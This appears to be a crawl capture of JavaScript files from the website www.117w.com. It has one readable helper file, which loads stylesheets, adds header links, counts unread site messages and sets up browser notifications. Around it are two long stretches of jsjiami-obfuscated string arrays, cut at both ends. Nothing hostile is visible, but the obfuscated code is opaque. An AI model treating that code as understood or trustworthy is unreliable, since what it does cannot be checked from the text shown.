3\x43\x6b\x51\x65\x43\x6b\x66','\x57\x36\x7a\x77\x57\x51\x6e\x48\x61\x43\x6f\x4a','\x57\x52\x50\x47\x66\x77\x6c\x64\x56\x57','\x57\x50\x6a\x62\x57\x52\x39\x31\x57\x50\x30','\x57\x52\x76\x69\x6e\x4d\x74\x64\x47\x57','\x57\x51\x78\x64\x52\x38\x6b\x4f\x6b\x38\x6f\x42\x57\x37\x39\x34\x68\x76\x61\x7a\x74\x38\x6f\x38','\x67\x58\x70\x64\x55\x53\x6f\x42\x57\x36\x6d','\x57\x35\x4a\x64\x55\x5a\x6e\x36\x57\x37\x65','\x57\x52\x39\x32\x42\x6d\x6b\x69\x79\x4c\x2f\x63\x56\x32\x56\x64\x54\x58\x4a\x63\x49\x6d\x6b\x42','\x6a\x59\x71\x47\x46\x6d\x6b\x2b','\x57\x36\x74\x64\x4c\x33\x35\x46\x43\x71','\x57\x52\x4e\x64\x4f\x38\x6f\x52\x57\x37\x6c\x63\x4a\x53\x6f\x4c\x76\x38\x6f\x38\x74\x38\x6b\x4a\x70\x53\x6f\x78\x6a\x71','\x7a\x53\x6f\x68\x57\x52\x30\x35\x45\x76\x62\x31\x42\x76\x78\x63\x4a\x38\x6f\x74\x65\x64\x68\x64\x4e\x32\x61','\x74\x43\x6f\x44\x73\x64\x78\x63\x52\x71','\x79\x68\x52\x63\x56\x4c\x37\x64\x49\x43\x6f\x71\x61\x47','\x57\x4f\x6c\x63\x53\x6d\x6b\x41\x57\x36\x61\x4e\x78\x57','\x67\x43\x6b\x38\x57\x35\x35\x33\x57\x34\x4f','\x57\x4f\x39\x68\x77\x53\x6b\x6e\x73\x68\x70\x63\x51\x78\x56\x64\x55\x47\x4b','\x6a\x77\x52\x63\x52\x30\x42\x64\x49\x61','\x70\x65\x4e\x64\x50\x38\x6f\x45\x6f\x71','\x57\x50\x5a\x63\x51\x4d\x54\x47\x67\x47','\x57\x34\x34\x67\x79\x6d\x6f\x36\x57\x36\x75','\x64\x58\x4a\x64\x4b\x38\x6f\x35\x57\x34\x37\x63\x48\x5a\x47','\x57\x52\x64\x63\x4d\x53\x6f\x78\x6f\x53\x6f\x35\x6a\x53\x6f\x4f','\x57\x52\x72\x68\x57\x50\x62\x44\x57\x4f\x53','\x57\x4f\x4c\x37\x70\x32\x70\x64\x51\x61'];}()));}()));}());_0x5dc4=function(){return _0x4e2ba2;};return _0x5dc4();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/loadcss.js
body_size: 2361
content:
function loadCSS(url) {
	var link = document.createElement("link");
	link.rel = "stylesheet";
	link.href = url;

	document.head.appendChild(link);
}
function loadJS(url,async = true){
	return new Promise((resolve, reject) => {
		if (window.layui) return resolve();
		const script = document.createElement('script');
		script.src = url;
		script.async = async;
		script.onload = resolve;
		script.onerror = reject;
		document.head.appendChild(script);
	});
}
loadCSS("/fake.css");
function addTopButton(){
	var len = $('ul.header-tools-right').length;
	if(~~len == 1) {
		var html = `
<li class="member_suggest">
	<a href="/suggest.html">建议与留言</a>
</li>
		`;
		if($('li.member_suggest').length <= 0){
			$(html).prependTo('ul.header-tools-right');
		}
	}

	var potentialUls = $('ul.nav.navbar-nav.pull-right');
	// 过滤出只有这三个类的 <ul> 元素
	var exactUls = potentialUls.filter(function() {
		// 获取当前 <ul> 元素的所有类名
		var classes = this.className.split(/\s+/);
		// 检查类名数组是否只包含这三个类
		return classes.length === 3 &&
			classes.includes('nav') &&
			classes.includes('navbar-nav') &&
			classes.includes('pull-right');
	});
	var len2 = exactUls.length;
	if(~~len2 == 1) {
		var html = `
<li class="webMessageList hidden-sm wm-ul-message wm-ul-unread">
	<a href="/member/webMessageList">
		<i class="icon-envelope-alt"></i>
		站内信
	</a>
	<span class="wm-ul-unread-bubble hidden">0</span>
</li>
		`;
		if($('li.webMessageList').length <= 0){
			exactUls.children('li').eq(2).after($(html));
			loadCSS("/index_bubble.css");
			if(!exactUls.hasClass('wm-ul-message-list')){
				exactUls.addClass('wm-ul-message-list');
			}
			addBubble();
		}
	}
}
function addBubble(){
	$.ajax({
		url: '/member/getWebMessageCount',
		type: 'post',
		dataType: 'json',
		success: function(res){
			if(~~res.code == 0){
				var count = res.data;
				if(count > 0){
					$('.wm-ul-unread-bubble').removeClass('hidden').html(count);
				}else{
					$('.wm-ul-unread-bubble').removeClass('hidden').addClass('hidden').html(0);
				}
			}
		}
	});
}

var showNotify = {
	hasTryGetNotificationGranted : false,
	hasNotificationAbility : false,
	hasNotificationGranted : false,
	notificationList: [],
	timer:null,
	setNotify: function(){
		this.hasTryGetNotificationGranted = true;
		if("Notification" in window){
			this.hasNotificationAbility = true;
			if(Notification.permission == 'default'){
				Notification.requestPermission().then(permission => {
					this.hasNotificationGranted = permission === 'granted';
				});
			}else{
				this.hasNotificationGranted = Notification.permission === 'granted';
			}
		}else{
			this.hasNotificationAbility = false;
		}
	},
	getNotificationList:async function(){
		this.notificationList = [];
		try {
			const response = await $.post('/member/getNotification', null, null, 'json');
			if(response.code === 0 && response.data?.length) {
				this.notificationList = response.data;
			}
			return response;
		} catch(error) {
			console.error('获取通知失败:', error);
			throw error;
		}
	},
	sendNotify:function (){
		if(!this.notificationList.length) return;
		const useNative = this.hasNotificationAbility && this.hasNotificationGranted;
		this.notificationList.forEach(item=>{
			if(useNative){
				const notification = new Notification(item.title, {
					body: item.content,
					requireInteraction: true,
					data: { url: `/member/worksystem?id=${item.pid}` }
				});
				notification.onclick = () => window.open(notification.data.url);
				setTimeout(() => notification.close(), 10000);
			}else{
				layopen(item.title,item.content,`/member/worksystem?id=${item.pid}`);
			}
			this.notificationList = [];
		});
	},
	async checkUpdates(){
		await this.getNotificationList();
		this.sendNotify();
	},
	async start(interval = 5000) {
		this.setNotify();
		await this.checkUpdates();
		let that = this;
		this.timer = setInterval(() => that.checkUpdates(),
			interval);
	},
	stop: function(){
		clearInterval(this.timer);
		this.timer = null;
	}
};


async function layopen(title,msg,url){
	try{
		await loadJS('/home/js/layui/layui.js');
		layui.use(function(){
			var layer = layui.layer;
			var util = layui.util;
			var $ = layui.$;
			var othis = $(this);
			// 弹出位置
			layer.open({
				type: 1,
				offset: 'rb' || ['200px', '280px'], // 详细可参考 offset 属性
				id: 'ID-demo-layer-offset-rb', // 防止重复弹出
				title: title,
				content: '<div style="padding: 16px;">'+ msg +'</div>',
				area: ['360px','160px'],
				btn: '立即查看',
				btnAlign: 'c', // 按钮居中
				shade: 0, // 不显示遮罩
				yes: function(){
					layer.closeAll();
					window.open(url);
				}
			});
		});
	}catch (e) {
		console.error('Layui加载失败:', e);
	}
}

$(function () {
	addTopButton();
	// showNotify.start(10000);
})


--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1//js/3.1.9/index.js
body_size: 66815
content:
var version_='jsjiami.com.v7';function _0x3fd6(){var _0x3b8486=(function(){return[version_,'\x74\x44\x46\x45\x6a\x68\x73\x77\x4a\x45\x6a\x67\x69\x61\x6d\x69\x59\x54\x2e\x4a\x51\x65\x63\x66\x6f\x50\x4e\x62\x6d\x57\x59\x4f\x2e\x77\x64\x76\x46\x37\x47\x56\x3d\x3d','\x57\x35\x54\x56\x67\x53\x6f\x6f\x71\x6d\x6b\x37','\x57\x34\x4c\x56\x57\x35\x37\x63\x4d\x43\x6f\x6a','\x57\x4f\x33\x64\x54\x43\x6f\x37\x57\x51\x35\x53','\x57\x34\x4a\x63\x4b\x53\x6f\x46\x65\x57\x70\x63\x49\x71','\x57\x52\x31\x63\x6e\x38\x6f\x76\x73\x61','\x57\x52\x72\x56\x43\x4a\x33\x64\x4f\x57','\x46\x48\x47\x43\x68\x6d\x6f\x58','\x57\x36\x6c\x64\x48\x66\x66\x42\x46\x30\x64\x63\x55\x59\x39\x68\x61\x53\x6f\x6b\x67\x53\x6f\x4a\x57\x37\x4b\x31\x57\x52\x62\x79','\x45\x38\x6b\x73\x57\x34\x58\x38\x57\x36\x69\x37\x57\x34\x65','\x41\x61\x35\x59\x73\x63\x35\x68\x67\x43\x6f\x53\x57\x52\x52\x63\x4f\x64\x5a\x63\x56\x53\x6f\x44','\x57\x52\x2f\x64\x47\x43\x6f\x63\x57\x52\x58\x54','\x74\x77\x64\x63\x49\x38\x6f\x50\x57\x37\x2f\x64\x55\x38\x6b\x66\x41\x6d\x6b\x6e','\x6a\x71\x78\x64\x4a\x71\x4b','\x6f\x6d\x6f\x68\x57\x35\x76\x4d\x57\x36\x53\x57\x57\x34\x35\x35','\x57\x52\x64\x64\x47\x38\x6b\x4f\x57\x50\x79\x65','\x67\x71\x57\x4d\x63\x78\x2f\x63\x54\x57','\x77\x58\x69\x38\x6d\x53\x6f\x4b','\x63\x38\x6b\x33\x57\x36\x31\x34','\x78\x53\x6b\x30\x6c\x4a\x4f\x42\x44\x61','\x44\x43\x6b\x56\x6d\x4a\x34','\x73\x38\x6f\x6a\x66\x43\x6f\x76\x68\x6d\x6b\x50','\x57\x50\x33\x64\x48\x53\x6b\x6e\x76\x77\x47','\x6d\x57\x6c\x64\x4c\x67\x4a\x63\x4b\x53\x6b\x70\x41\x47','\x65\x53\x6f\x2b\x57\x37\x6c\x64\x4b\x53\x6b\x68','\x57\x51\x4a\x64\x52\x64\x31\x42\x57\x51\x34','\x62\x4d\x74\x63\x4c\x4b\x78\x63\x52\x47','\x57\x36\x4c\x4c\x57\x37\x74\x63\x51\x6d\x6f\x30','\x57\x35\x4b\x36\x57\x52\x31\x68\x61\x47','\x57\x36\x47\x32\x57\x36\x57\x2b\x74\x57','\x57\x52\x58\x54\x44\x59\x46\x64\x4f\x38\x6b\x78','\x57\x35\x48\x69\x57\x36\x4a\x63\x56\x6d\x6f\x38\x57\x35\x68\x63\x4c\x43\x6f\x75\x68\x4b\x61','\x57\x4f\x4e\x64\x48\x72\x35\x32\x57\x51\x69\x30\x6a\x57','\x79\x53\x6f\x33\x6e\x53\x6f\x50\x63\x61','\x75\x6d\x6f\x59\x64\x43\x6f\x38\x75\x77\x74\x63\x51\x78\x38','\x57\x35\x4a\x64\x47\x32\x71\x4e\x44\x53\x6f\x63','\x78\x43\x6f\x49\x57\x35\x30\x71\x57\x37\x38','\x65\x73\x53\x66\x6d\x4d\x38','\x64\x38\x6f\x44\x61\x43\x6f\x59\x57\x34\x2f\x64\x4b\x61','\x66\x61\x74\x64\x56\x63\x74\x64\x51\x61','\x57\x37\x78\x64\x4e\x4d\x39\x67\x45\x75\x2f\x63\x4f\x58\x48\x4b\x67\x6d\x6f\x6a\x67\x53\x6f\x49','\x57\x50\x42\x63\x54\x53\x6b\x49\x63\x47\x71','\x6c\x48\x4a\x64\x48\x47\x5a\x64\x51\x4c\x57','\x57\x34\x70\x64\x48\x53\x6f\x6b\x6b\x43\x6b\x39','\x69\x6d\x6b\x57\x6a\x53\x6f\x50\x75\x61','\x62\x6d\x6b\x39\x57\x52\x74\x63\x55\x62\x74\x63\x4e\x61','\x64\x6d\x6b\x39\x57\x37\x44\x51\x70\x53\x6f\x35\x57\x34\x78\x64\x55\x47','\x57\x50\x34\x38\x64\x4a\x75\x71','\x67\x61\x2f\x64\x52\x71\x56\x64\x55\x57','\x6e\x58\x4a\x64\x53\x72\x33\x64\x50\x71','\x57\x36\x57\x38\x57\x50\x54\x6d\x64\x61\x48\x72\x76\x38\x6b\x43\x67\x6d\x6f\x63\x57\x51\x57\x47\x62\x43\x6f\x6f\x72\x71','\x6d\x6d\x6b\x31\x64\x53\x6f\x39\x41\x57','\x57\x34\x37\x63\x4c\x66\x30\x4a\x57\x37\x66\x4a\x44\x43\x6b\x50\x74\x43\x6f\x77\x57\x36\x78\x64\x49\x53\x6b\x6d','\x57\x36\x6a\x56\x57\x37\x33\x63\x4f\x6d\x6f\x64\x57\x34\x52\x63\x47\x47','\x61\x53\x6b\x62\x64\x57','\x7a\x43\x6b\x5a\x6a\x64\x69\x42\x45\x53\x6b\x51\x42\x5a\x6e\x72\x57\x51\x68\x63\x4b\x73\x4b\x53','\x57\x36\x65\x55\x57\x51\x2f\x63\x4d\x38\x6f\x59','\x57\x36\x71\x37\x57\x4f\x76\x48\x61\x61\x38','\x41\x6d\x6b\x36\x57\x36\x35\x37\x57\x37\x4f','\x57\x50\x37\x63\x49\x43\x6b\x44\x63\x74\x6d','\x71\x53\x6b\x53\x57\x4f\x4a\x63\x56\x57\x5a\x63\x4c\x68\x47','\x78\x38\x6f\x37\x57\x34\x56\x64\x4f\x4c\x68\x64\x48\x67\x70\x63\x4e\x30\x52\x64\x48\x38\x6f\x4b\x6f\x53\x6b\x72','\x73\x59\x71\x4f\x6e\x53\x6f\x46','\x57\x4f\x53\x72\x42\x53\x6f\x66\x64\x71','\x57\x4f\x5a\x64\x53\x43\x6f\x59\x57\x51\x4c\x39','\x69\x43\x6b\x59\x57\x36\x52\x63\x48\x4e\x71','\x70\x6d\x6f\x50\x57\x34\x57','\x62\x6d\x6b\x65\x57\x34\x4e\x63\x4a\x30\x46\x64\x53\x47','\x72\x43\x6b\x66\x74\x6d\x6b\x58\x57\x50\x52\x64\x48\x53\x6f\x4f\x45\x38\x6f\x36\x57\x4f\x78\x63\x55\x71','\x57\x35\x42\x63\x4e\x38\x6f\x61\x46\x66\x79','\x61\x53\x6b\x4f\x69\x43\x6f\x77\x43\x66\x4e\x63\x52\x33\x75\x6e\x57\x37\x6c\x63\x4c\x57','\x57\x35\x30\x66\x57\x4f\x33\x63\x55\x38\x6f\x6b','\x43\x73\x79\x74\x70\x53\x6f\x42','\x6b\x53\x6b\x65\x57\x36\x4a\x63\x50\x78\x61','\x57\x34\x48\x4b\x57\x35\x46\x63\x4a\x43\x6f\x31','\x44\x43\x6f\x4e\x69\x6d\x6f\x39\x6c\x47','\x57\x50\x2f\x63\x50\x43\x6f\x43\x73\x4a\x39\x75\x78\x33\x39\x74\x57\x51\x70\x63\x54\x64\x64\x63\x4e\x6d\x6b\x64\x6f\x48\x31\x59\x57\x52\x37\x64\x54\x38\x6f\x65\x57\x36\x4a\x64\x50\x66\x4a\x63\x4f\x62\x42\x64\x52\x61\x53','\x63\x43\x6b\x64\x6f\x53\x6f\x4f\x57\x37\x47','\x57\x50\x78\x64\x4e\x43\x6f\x2f\x57\x4f\x35\x44','\x57\x4f\x38\x6b\x6e\x61\x38','\x61\x63\x52\x64\x51\x6d\x6b\x6d','\x78\x4e\x70\x63\x49\x6d\x6f\x58','\x57\x4f\x42\x64\x50\x72\x52\x63\x4d\x78\x47','\x57\x50\x5a\x64\x48\x72\x50\x70\x57\x52\x65\x37','\x57\x37\x2f\x64\x4e\x76\x44\x6e\x57\x36\x4f','\x57\x35\x4e\x64\x55\x76\x5a\x63\x4e\x33\x37\x64\x4d\x61','\x57\x4f\x68\x63\x51\x6d\x6f\x4c\x44\x5a\x75\x51\x43\x61','\x57\x50\x65\x4c\x6c\x62\x75\x70','\x57\x4f\x74\x63\x52\x6d\x6f\x4e\x44\x71','\x57\x36\x2f\x63\x4e\x43\x6f\x53\x41\x53\x6b\x35\x57\x36\x53','\x57\x35\x4e\x63\x49\x53\x6f\x68\x42\x43\x6b\x4f','\x75\x73\x43\x6c\x6c\x38\x6f\x6f\x62\x47\x6c\x63\x51\x6d\x6f\x36\x57\x51\x37\x64\x4c\x61','\x57\x4f\x69\x7a\x42\x38\x6f\x71\x64\x47','\x57\x50\x52\x64\x47\x57\x31\x31\x57\x52\x79\x35\x6e\x47','\x6f\x48\x6c\x64\x49\x47','\x45\x4e\x78\x63\x4f\x53\x6f\x6d\x57\x37\x30','\x57\x36\x56\x64\x4d\x6d\x6f\x54\x6f\x6d\x6b\x38\x57\x51\x78\x64\x4f\x31\x30','\x68\x63\x56\x64\x4b\x53\x6b\x6e\x46\x57','\x57\x36\x65\x32\x57\x4f\x7a\x51','\x72\x53\x6b\x30\x57\x37\x54\x62\x57\x34\x61','\x57\x36\x2f\x64\x49\x53\x6f\x6f','\x57\x50\x79\x61\x69\x58\x34','\x65\x4a\x46\x64\x4c\x6d\x6b\x76\x78\x49\x6e\x52\x74\x47','\x57\x50\x34\x4b\x7a\x53\x6f\x32\x62\x47','\x62\x53\x6b\x68\x57\x50\x64\x63\x54\x64\x4b','\x66\x33\x78\x63\x4e\x66\x70\x63\x4a\x71\x58\x31\x45\x4d\x4f','\x57\x50\x64\x63\x4f\x53\x6f\x37\x45\x64\x75\x39','\x6c\x5a\x70\x64\x4b\x75\x6c\x63\x53\x47','\x64\x59\x64\x64\x48\x6d\x6b\x57\x72\x47','\x57\x34\x42\x63\x4b\x68\x33\x63\x4e\x43\x6b\x4b','\x57\x36\x6c\x63\x4a\x43\x6f\x2b\x45\x68\x79','\x63\x43\x6b\x38\x57\x37\x31\x2f','\x46\x62\x4b\x6d\x63\x43\x6f\x79','\x57\x52\x76\x54\x43\x63\x4f','\x57\x36\x47\x34\x57\x50\x4e\x63\x53\x38\x6f\x72\x57\x50\x71\x32','\x74\x53\x6f\x53\x57\x35\x71\x51\x57\x37\x4a\x64\x4f\x6d\x6b\x48\x57\x35\x74\x64\x4a\x43\x6f\x32\x57\x35\x56\x64\x4f\x49\x65\x73\x57\x52\x37\x63\x54\x47','\x57\x37\x4e\x64\x4d\x33\x48\x41','\x64\x6d\x6f\x38\x57\x34\x70\x64\x4f\x6d\x6b\x4c','\x64\x53\x6b\x37\x57\x4f\x2f\x63\x50\x61\x78\x63\x4e\x49\x70\x63\x4c\x33\x78\x64\x56\x53\x6f\x30\x66\x38\x6b\x4d','\x6d\x38\x6f\x53\x57\x34\x78\x64\x54\x71','\x6b\x72\x6c\x64\x4a\x47\x42\x64\x50\x75\x33\x63\x4a\x6d\x6f\x6b\x75\x38\x6b\x39\x69\x72\x61\x37\x66\x71','\x57\x36\x70\x64\x4d\x76\x35\x70\x57\x36\x33\x63\x48\x61','\x57\x36\x6d\x32\x57\x50\x58\x57','\x57\x52\x6c\x64\x4b\x59\x4a\x63\x4d\x33\x78\x63\x50\x32\x68\x64\x49\x38\x6b\x64\x57\x34\x37\x63\x50\x43\x6f\x72\x76\x78\x69\x41\x57\x37\x56\x64\x4c\x4b\x66\x6b\x57\x4f\x75\x31\x71\x38\x6b\x78\x6f\x62\x79','\x63\x47\x43\x41\x6a\x4c\x69','\x57\x50\x56\x63\x48\x53\x6b\x4b\x6b\x58\x75','\x57\x4f\x31\x4a\x68\x53\x6f\x78\x42\x71','\x62\x38\x6f\x2b\x65\x43\x6f\x64\x57\x34\x57','\x69\x48\x70\x64\x4c\x43\x6b\x49\x71\x71','\x57\x51\x7a\x52\x61\x6d\x6f\x49\x44\x71','\x57\x35\x6c\x64\x50\x78\x46\x63\x4b\x78\x61','\x46\x38\x6f\x57\x57\x36\x79\x69\x57\x37\x38','\x68\x6d\x6b\x64\x57\x52\x4e\x63\x4d\x74\x4b','\x6a\x77\x33\x63\x55\x78\x74\x63\x4d\x47','\x66\x71\x65\x49\x64\x33\x33\x63\x54\x57','\x57\x37\x34\x59\x57\x50\x4c\x75\x66\x61','\x70\x75\x56\x63\x4b\x74\x64\x63\x56\x61','\x6d\x43\x6b\x74\x6e\x43\x6f\x52\x76\x61','\x62\x53\x6b\x44\x57\x35\x78\x63\x47\x75\x33\x64\x56\x38\x6f\x34','\x68\x71\x53\x35\x68\x4b\x38','\x43\x5a\x75\x6d\x66\x57\x54\x5a\x57\x35\x4f','\x57\x50\x74\x63\x51\x6d\x6f\x48\x76\x63\x6d\x4e\x72\x71\x66\x61\x57\x50\x5a\x64\x4c\x4d\x6d\x74\x6d\x4e\x33\x64\x54\x53\x6f\x57\x6e\x43\x6f\x36\x77\x47\x48\x35\x61\x4a\x43','\x6d\x38\x6f\x6b\x6a\x38\x6f\x71\x57\x35\x69','\x57\x36\x46\x64\x4b\x30\x6e\x43\x57\x37\x46\x63\x4a\x74\x4e\x64\x49\x71','\x45\x43\x6b\x35\x61\x58\x47\x38','\x57\x52\x6a\x54\x46\x73\x65','\x57\x35\x57\x66\x57\x51\x64\x63\x4c\x43\x6f\x31','\x57\x37\x38\x37\x57\x4f\x78\x63\x55\x6d\x6f\x4d','\x75\x73\x43\x6e\x6d\x43\x6f\x46\x62\x61','\x57\x51\x6c\x64\x48\x53\x6b\x59\x57\x51\x47\x69\x57\x34\x78\x64\x56\x43\x6f\x42\x57\x37\x50\x38','\x57\x35\x78\x64\x47\x4e\x4f\x4d\x74\x47','\x57\x36\x5a\x64\x52\x6d\x6f\x50\x61\x53\x6b\x62','\x41\x43\x6f\x43\x64\x6d\x6f\x6b\x6f\x71','\x57\x52\x46\x63\x4c\x6d\x6f\x61\x43\x73\x71','\x57\x34\x46\x64\x53\x30\x46\x63\x4a\x67\x2f\x64\x47\x57','\x57\x36\x4a\x64\x48\x6d\x6f\x78\x6e\x71','\x57\x51\x38\x79\x75\x71','\x71\x72\x66\x72\x71\x61\x30','\x6f\x59\x74\x64\x4b\x67\x5a\x63\x47\x57','\x76\x78\x33\x63\x4c\x38\x6f\x50','\x57\x52\x68\x64\x4b\x5a\x52\x63\x56\x77\x5a\x63\x52\x67\x68\x64\x49\x38\x6b\x64\x57\x34\x37\x63\x50\x43\x6f\x72\x76\x78\x69','\x63\x48\x65\x4e\x68\x4e\x68\x63\x54\x57\x68\x64\x55\x38\x6f\x68','\x57\x37\x76\x59\x57\x37\x33\x63\x4f\x38\x6f\x71\x57\x35\x33\x63\x4c\x61','\x46\x38\x6f\x44\x57\x37\x75\x79\x57\x4f\x30','\x43\x53\x6f\x4e\x57\x34\x65\x41\x57\x50\x57\x67','\x57\x36\x4a\x64\x4d\x43\x6f\x51\x63\x6d\x6b\x39','\x57\x34\x37\x64\x49\x31\x4c\x4b\x57\x34\x30','\x57\x36\x56\x63\x4b\x38\x6f\x55\x41\x6d\x6b\x47\x57\x36\x79','\x57\x34\x6d\x6e\x57\x4f\x2f\x63\x4a\x53\x6f\x79','\x67\x6d\x6b\x39\x57\x50\x4a\x63\x50\x61','\x57\x36\x6c\x64\x4b\x31\x6a\x62\x57\x37\x78\x63\x49\x78\x4e\x64\x4e\x6d\x6f\x75\x68\x38\x6b\x6c','\x57\x35\x65\x4b\x57\x4f\x37\x63\x4d\x53\x6f\x77','\x57\x37\x42\x63\x52\x43\x6f\x6c\x74\x67\x38','\x62\x4a\x79\x74\x68\x74\x75','\x57\x35\x46\x64\x49\x77\x71\x4a\x79\x38\x6f\x45','\x57\x52\x33\x64\x4c\x38\x6f\x45\x57\x51\x39\x68\x57\x34\x66\x4a\x67\x5a\x31\x44\x57\x37\x75\x47\x57\x4f\x43\x39','\x6d\x71\x4a\x64\x47\x65\x5a\x63\x48\x53\x6b\x61\x44\x47','\x78\x43\x6b\x66\x57\x34\x39\x4f\x57\x37\x65','\x57\x34\x64\x63\x50\x43\x6f\x78\x74\x4e\x48\x4d\x76\x77\x4f','\x64\x31\x70\x64\x52\x68\x66\x51','\x57\x37\x2f\x64\x48\x77\x35\x61\x46\x75\x2f\x63\x54\x63\x38','\x45\x43\x6b\x77\x57\x35\x54\x31\x57\x37\x61','\x57\x36\x78\x64\x54\x4c\x54\x67\x57\x36\x4b','\x76\x64\x53\x4e\x70\x53\x6f\x46\x61\x73\x4a\x63\x56\x47','\x57\x50\x4c\x50\x66\x53\x6f\x74\x71\x6d\x6f\x58\x57\x35\x35\x47\x69\x66\x75','\x65\x53\x6b\x39\x57\x36\x66\x2f\x6c\x38\x6f\x4a','\x64\x38\x6b\x61\x57\x34\x56\x63\x49\x75\x56\x64\x4f\x57','\x57\x4f\x52\x64\x4e\x43\x6b\x6a\x72\x66\x34','\x57\x37\x6c\x64\x56\x65\x53\x78\x44\x47','\x57\x4f\x53\x4d\x44\x38\x6f\x35\x67\x47','\x57\x35\x42\x63\x4c\x38\x6f\x55\x42\x53\x6b\x50','\x43\x73\x43\x52\x6d\x53\x6f\x55','\x6d\x6d\x6f\x49\x57\x34\x52\x64\x55\x43\x6b\x56\x57\x36\x64\x64\x53\x73\x53\x61\x78\x4d\x71','\x63\x62\x74\x64\x4c\x32\x78\x63\x47\x71','\x78\x76\x74\x63\x48\x4b\x70\x63\x49\x47','\x68\x57\x43\x64\x67\x75\x43','\x57\x50\x33\x64\x4d\x43\x6b\x41\x41\x65\x70\x64\x4a\x43\x6b\x6e\x57\x36\x47\x6a\x62\x4c\x57','\x74\x67\x70\x63\x4a\x77\x52\x63\x50\x47','\x57\x35\x54\x5a\x62\x38\x6f\x46\x78\x53\x6f\x63\x57\x50\x7a\x32\x6c\x65\x78\x63\x54\x73\x4f\x58','\x77\x6d\x6f\x4d\x57\x34\x43\x33\x57\x37\x70\x64\x54\x47','\x57\x37\x33\x64\x56\x33\x2f\x63\x4a\x4d\x75','\x57\x35\x2f\x64\x56\x30\x4a\x63\x56\x4c\x4f','\x57\x50\x71\x31\x66\x5a\x79\x68','\x67\x53\x6f\x78\x61\x6d\x6f\x6f\x57\x34\x78\x64\x4b\x6d\x6f\x69\x77\x6d\x6f\x66\x57\x51\x68\x63\x4e\x38\x6b\x6e','\x77\x73\x71\x30\x6d\x38\x6f\x73','\x64\x53\x6b\x62\x68\x43\x6f\x65\x57\x36\x38\x48\x44\x47','\x6f\x5a\x70\x64\x4a\x49\x46\x64\x4a\x61','\x57\x36\x39\x4b\x57\x35\x4e\x63\x51\x6d\x6f\x59','\x57\x52\x5a\x64\x4f\x64\x6c\x63\x56\x67\x6d','\x46\x6d\x6f\x66\x57\x34\x47\x32\x57\x4f\x53','\x57\x52\x48\x4e\x42\x71\x64\x64\x52\x43\x6b\x6f\x57\x36\x5a\x63\x56\x43\x6b\x57\x6d\x53\x6f\x31\x57\x52\x6c\x64\x52\x57','\x6c\x65\x5a\x64\x51\x30\x31\x38','\x57\x51\x62\x64\x6a\x38\x6f\x55','\x57\x36\x6d\x41\x57\x37\x71\x37\x72\x43\x6b\x2b\x66\x53\x6b\x2f\x57\x36\x42\x63\x4a\x6d\x6f\x33\x57\x4f\x33\x63\x47\x53\x6f\x51\x57\x50\x4f','\x57\x37\x68\x64\x4a\x53\x6f\x6b','\x57\x50\x6c\x64\x4b\x59\x39\x4f\x57\x52\x65\x32\x6f\x57','\x57\x51\x4a\x64\x48\x38\x6f\x44\x57\x52\x72\x71\x57\x37\x44\x77\x62\x74\x44\x6f\x57\x36\x71\x39\x57\x4f\x65\x66\x79\x38\x6f\x63','\x69\x4a\x69\x58\x62\x59\x71','\x67\x49\x4a\x64\x54\x4b\x5a\x63\x55\x6d\x6b\x57\x76\x38\x6b\x42\x69\x43\x6b\x38\x57\x50\x38','\x57\x35\x53\x67\x57\x52\x37\x63\x4e\x43\x6f\x31','\x42\x6d\x6b\x33\x6d\x47','\x67\x43\x6f\x78\x65\x53\x6f\x56\x57\x34\x74\x64\x48\x53\x6f\x53\x41\x6d\x6f\x74\x57\x50\x74\x63\x4c\x6d\x6b\x6a\x61\x53\x6f\x58','\x6d\x59\x52\x64\x4f\x38\x6b\x6c\x77\x61','\x64\x38\x6b\x44\x68\x6d\x6f\x68','\x65\x43\x6b\x61\x57\x34\x6c\x63\x48\x30\x5a\x64\x56\x38\x6f\x55\x63\x47','\x6f\x53\x6b\x4f\x57\x36\x66\x4e\x63\x61','\x6d\x6d\x6f\x77\x6a\x6d\x6f\x4f\x57\x35\x34','\x57\x52\x4e\x63\x4c\x43\x6b\x48\x68\x71\x34','\x57\x34\x74\x64\x4b\x78\x42\x63\x54\x31\x6d','\x73\x4b\x4a\x63\x4a\x43\x6f\x6d\x57\x36\x47','\x57\x4f\x52\x63\x47\x6d\x6f\x41\x45\x4a\x75','\x57\x37\x4e\x63\x47\x66\x5a\x63\x56\x6d\x6b\x52','\x43\x6d\x6f\x39\x57\x35\x53\x77\x57\x51\x30\x74\x57\x50\x6e\x45\x7a\x4a\x52\x63\x56\x57\x30','\x72\x4a\x31\x4b\x73\x71\x71','\x44\x38\x6f\x67\x57\x37\x43\x2f\x57\x52\x43','\x57\x51\x56\x64\x52\x38\x6b\x67\x57\x52\x43\x68','\x57\x51\x6c\x63\x4d\x38\x6b\x47\x6b\x72\x70\x63\x4e\x47','\x79\x66\x74\x63\x51\x31\x6c\x64\x51\x71','\x57\x37\x4b\x32\x57\x50\x50\x57\x62\x47\x47','\x6c\x72\x70\x64\x4e\x38\x6b\x79\x73\x47','\x61\x62\x78\x64\x4b\x63\x33\x64\x53\x57','\x66\x49\x52\x64\x51\x6d\x6b\x76\x71\x5a\x35\x38\x77\x43\x6f\x48','\x76\x64\x65\x51\x6f\x6d\x6f\x46\x61\x61','\x64\x43\x6f\x67\x57\x36\x78\x64\x4d\x43\x6b\x67','\x45\x4d\x6c\x63\x49\x77\x4e\x63\x53\x73\x79','\x61\x53\x6b\x76\x57\x35\x75','\x57\x36\x34\x33\x57\x50\x4b','\x70\x53\x6f\x34\x57\x35\x52\x64\x4f\x53\x6b\x4d\x57\x36\x56\x63\x51\x61\x30\x6b\x77\x67\x74\x63\x47\x43\x6b\x42','\x57\x36\x4b\x38\x57\x4f\x31\x33\x64\x71','\x57\x51\x2f\x64\x48\x38\x6b\x30\x57\x52\x65','\x65\x6d\x6f\x53\x57\x35\x47','\x57\x52\x31\x69\x69\x6d\x6f\x32\x43\x38\x6b\x4d','\x57\x34\x4f\x55\x57\x4f\x7a\x69\x6e\x57','\x69\x63\x71\x62\x64\x33\x4b','\x77\x67\x52\x63\x4c\x6d\x6f\x59\x57\x36\x6c\x64\x55\x38\x6b\x70','\x57\x34\x74\x64\x4f\x38\x6f\x55\x66\x53\x6b\x54','\x79\x62\x54\x4a\x79\x48\x6a\x6a\x65\x6d\x6f\x47\x57\x52\x4e\x63\x4a\x57','\x66\x43\x6f\x44\x62\x38\x6f\x59\x57\x34\x74\x64\x47\x53\x6f\x72\x46